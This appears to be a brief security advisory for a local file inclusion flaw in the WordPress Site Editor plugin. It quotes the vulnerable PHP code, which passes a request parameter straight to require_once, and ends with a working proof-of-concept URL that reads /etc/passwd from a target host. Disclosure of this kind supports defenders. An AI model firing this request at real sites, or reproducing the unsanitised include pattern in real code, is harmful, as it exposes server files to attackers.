 Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}

https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev
=1640500#L5

By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files
on the local system.

** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/pass
wd